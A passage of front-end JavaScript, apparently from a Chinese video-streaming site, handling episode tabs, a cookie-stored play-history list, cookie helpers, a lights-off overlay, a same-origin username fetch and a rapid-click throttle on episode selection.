	return def_pindex;

	//
	alert('已弃用191111');
    var tli = document.getElementById("menu" + m).getElementsByTagName("li");
    var mli = document.getElementById("main" + m).getElementsByTagName("div");
    for (i = 0; i < tli.length; i++) {
        const pli_cnt = mli[i].getElementsByTagName("ul")[0].getElementsByTagName("li");
        if(i > 0 && pli_cnt.length){
            return i;
        }
    }
    //
    return 0;
}


function __set_playtab_on_index(m) {
    setTab(0, __get_playtab_on_index(m));
    return null;
}

function __set_playtab_curr_on_index(m) {
	const _href_url = window.location.href;
	const _refresl = _href_url.match(/\/play\/(\d+?)\?playid=(\d+)_(\d+)/);
	if(_refresl){
		const _iPlay = Number(_refresl[2])-1;
		setTab(0, _iPlay);
	}
	else{
		__set_playtab_on_index(0);
	}
    return null;
}


////////////////////////



function PlayHistoryClass(){
	var cookieStr,nameArray,urlArray,allVideoArray;
	this.getPlayArray=function (){
		cookieStr = document.cookie;
		var start = cookieStr.indexOf("qike123=") + "qike123=".length,end = cookieStr.indexOf("_$_|",start),allCookieStr= unescape(cookieStr.substring(start,end))
		if(end==-1){allCookieStr="";return;}
		allVideoArray = allCookieStr.split("_$_");
		nameArray = new Array(),urlArray = new Array();
		for(var i = 0; i < allVideoArray.length; i++){
			var singleVideoArray = allVideoArray[i].split("^");
			nameArray[i] = singleVideoArray[0];urlArray[i] = singleVideoArray[1];
		}
	}
	this.viewPlayHistory=function (div){
		var tag = document.getElementById(div),n = 15
		if(navigator.cookieEnabled){
			var innerStr = "";
			for(var i =nameArray.length - 1; i >= 0; i--){
				var textCount = nameArray[i].replace(/[^\x00-\xff]/g,"cc").length;
				if(textCount <= n*2){
					texts = nameArray[i];
				}else{
						texts = nameArray[i].substr(0,n)+"...";
				}
				innerStr += "<li><a target=_blank class=name href=\"" + urlArray[i] + "\"" + " title=\"" + nameArray[i] + "\">" + texts + "</a><a target=_blank class=now href=\"" + urlArray[i] + "\"" + " title=\"" + nameArray[i] + "\">立即观看</a></li>"
			}
			if (innerStr.length>0){tag.innerHTML= innerStr}
		}else{
			 set(tag,"您浏览器关闭了cookie功能，不能为您自动保存最近浏览过的网页。")
		}
	}
	this.addPlayHistory=function (name,url){
		var count = 10; //播放历史列表调用条数
		var code_name = escape(name) + "^",code_url = escape(url) + "_$_",expireTime = new Date(new Date().setDate(new Date().getDate() + 30)),timeAndPathStr = "|; expires=" + expireTime.toGMTString() + "; path=/";
		if(cookieStr.indexOf("qike123=") != -1 || cookieStr.indexOf("_$_|") != -1){
			var newCookieStr = "";
			if(allVideoArray.length < count){
				for(i in allVideoArray){
					if(nameArray[i] == name) continue;
					newCookieStr += escape(nameArray[i]) + "^" + escape(urlArray[i]) + "_$_" ;
				}
			}else{
				for(var i = 1; i < count; i++){
					if(nameArray[i] == name) continue;
					newCookieStr += escape(nameArray[i]) + "^" + escape(urlArray[i]) + "_$_" ;
				}
			}
			document.cookie = "qike123=" + newCookieStr + code_name + code_url + timeAndPathStr;
		}else{
			document.cookie = "qike123="+ code_name + code_url + timeAndPathStr;
		}
	}
}


//var cookiedomain="1.22";

function delCookie(name) {
    var exp = new Date();
    exp.setTime(exp.getTime() - 1);
    var cval = getCookie(name);
    if (cval != null) document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString() + ";path=/";
}

function _GC(){
document.getElementById('playhistory').innerHTML="<center>暂无播放历史列表...</center>";
 var expdate=new Date(1970, 1, 1);
 delCookie("qike123");
}
var PlayHistoryObj=new PlayHistoryClass()
PlayHistoryObj.getPlayArray()
function killErrors() {
    return true;
}
window.onerror = killErrors;

var topShow=false;
	function showTop(n)
	{
		if(topShow==true)
		{
			switchTab('top',n,2,"history");
		}
		else{
			//alert("s");
			document.getElementById("Tab_top_"+n).className="history";
			//document.getElementById("List_top_"+n).className="dropbox_tigger dropbox_tigger_on";
			document.getElementById("List_top_"+n).style.display="";
			topShow=false;
		}
	}
	function hideTop()
	{
		for(i=0;i<2;i++) {
			var CurTabObj = document.getElementById("Tab_top_"+i) ;
			var CurListObj = document.getElementById("List_top_"+i) ;
			CurTabObj.className="history" ;
			CurListObj.style.display="none";
		}
	}
function turnOff(){
	$("#shadow").css("height",10000);
	$("#turnedOn").css("position","relative");
	$("#playbox").css("z-index",8);
	$("#shadow").show();
	$("#turnedOff").hide();
	$("#turnedOn").show();
	$("#light-switch").css("z-index",7);

	
}
function turnOn(){
	$("#turnedOff").show();
	$("#turnedOn").hide();
	$("#shadow").hide();
	$("#light-switch").css("z-index",0);

}


///////////////////////////

function __setCookie(name, value, _in_days){
	var Days = _in_days;
	var exp = new Date();
	exp.setTime(exp.getTime() + Days*24*60*60*1000);
	document.cookie = name + "="+ escape(value) + ";expires=" + exp.toGMTString() + ";path=/";
}

function __setCookie_v3(name, value, _in_days){
	var Days = _in_days;
	var exp = new Date();
	exp.setTime(exp.getTime() + Days*24*60*60*1000);
	document.cookie = name + "="+ encodeURIComponent(value) + ";expires=" + exp.toGMTString() + ";path=/";
}

function setCookie2(name, value){
	return __setCookie(name, value, 36500);
}

function __getCookie(name){
  var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
  if(arr=document.cookie.match(reg)){
	return unescape(arr[2]);
  }else{
	return null;
  }
}

function __getCookie_v3(name){
	var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
	if(arr=document.cookie.match(reg)){
	  return decodeURIComponent(arr[2]);
	}else{
	  return null;
	}
}
  
function getCookie2(name){
	return __getCookie(name);
}


////////////////////////////////////

function FEI2(in_epi){
  
	//
	var hf_epi = Number(in_epi);
	const time_curr = new Date().getTime();
  
	var fa_t = Number(getCookie2('fa_t'));
	if(!fa_t){
	  fa_t = time_curr;
	}
  
	var fa_c = Number(getCookie2('fa_c'));
	if(!fa_c){
	  fa_c = 0;
	}
  
	//
	if(time_curr - fa_t > (6000)){
	  fa_t = 0;
	  fa_c = 0;
	}
  
	//
	fa_c += 1;
	fa_t = time_curr;
  
  
	//
	if(fa_c > 10){
	  fa_t = 0;
	  fa_c = 0;
	  //
	  if(hf_epi > 1){
		hf_epi = (time_curr % hf_epi);
		if(!hf_epi){
		  hf_epi = 1;
		}
	  }
	}
  
	//
	__setCookie('fa_t', fa_t, 1);
	__setCookie('fa_c', fa_c, 1);
  
	//
	return hf_epi;
  }

  
//////////////////////////////////


function __html_set_username(){
  var username = __getCookie_v3('username');
  var node = document.getElementsByClassName('loginout_btn2')[0];
  if (node) {
	if (username) {
	  node.innerHTML = username;
	} else {
	  node.innerHTML = '登陆';
	}
  }
  var node = document.getElementById('comment_user');
  if (node) {
	node.value = username;
  }
}

function __set_cookie_username(){
	// 请求用户名
	var xhr = new XMLHttpRequest();
	function send1(argument) {
		xhr.open('GET', '/_username', true);
		xhr.send();
	}
	send1();
	xhr.onload = function() {
		var username = this.response;
		__setCookie_v3('username', username, 30);
	};
}

var __g_detail_imform_kv_display = [];
function detail_show_full(){
	const kv_len = 12
	if(!__g_detail_imform_kv_display.length){
		for (var i = 0; i < kv_len; i++){
			var new_sel = $('.detail_imform_kv:nth-child(' + i + ')');
			__g_detail_imform_kv_display.push(new_sel.css('display'));
			new_sel.css('display', 'inline-block')
		}
		$('.detail_imform_show_full').html('&lt;&lt;收起');
	}
	else{
		for (var i = 0; i < kv_len; i++){
			var new_sel = $('.detail_imform_kv:nth-child(' + i + ')');
			new_sel.css('display', __g_detail_imform_kv_display[i]);
		}
		$('.detail_imform_show_full').html('&lt;&lt;展开');
		__g_detail_imform_kv_display = [];
	}

}

